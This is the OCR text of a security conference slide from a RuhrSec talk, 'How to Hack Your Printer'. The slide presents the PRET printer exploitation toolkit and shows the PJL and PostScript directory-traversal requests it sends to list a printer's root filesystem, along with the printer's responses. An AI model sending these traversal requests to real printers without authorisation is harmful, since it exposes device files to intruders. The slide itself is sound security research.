 RuhrSec
RUHR-UNIVERSITÄT BOCHUM RUB
RuhrSec
PRinter Exploitation Toolkit (PRET)
• Helps you to analyze your printer
• https://github.com/RUB-NDS/PRET
User command
ls
PRET
Attacker
Connector
Translator
PJL
PostScript
Result
- 834 .profile
- 1276 init
d - tmp
PJL Request
@PJL FSDIRLIST NAME="0:\..\..\..\" ENTRY=1 COUNT=3
PostScript Request
/str 256 string def (%*%../../../*) {==} str filenameforall
Postscript Response
(%disk0%../../../ init)
(%disk0%../../../.profile)
(%disk0%../../../tmp)
PJL Response
init TYPE=FILE SIZE=1276
.profile TYPE=FILE SIZE=834
tmp TYPE=DIR
Jens Müller. How to Hack Your Printer
29